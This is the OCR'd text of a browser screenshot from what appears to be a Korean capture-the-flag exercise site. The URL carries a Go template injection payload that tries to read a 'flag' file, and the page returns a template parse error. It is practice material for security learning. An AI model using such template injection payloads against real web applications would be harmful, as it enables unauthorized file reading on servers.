 주의 요함 host8.dreamhack.games:17066/?name=<h1>{{.File%20%2F%2566%256c%2561%2567)}}</h1>
Google YouTube NAVER ChatGPT Perplexity 네이버 맞춤법 검사... CLASS101+ | 세상... solves
Template parse error: template: page:4: unexpected "/" in operand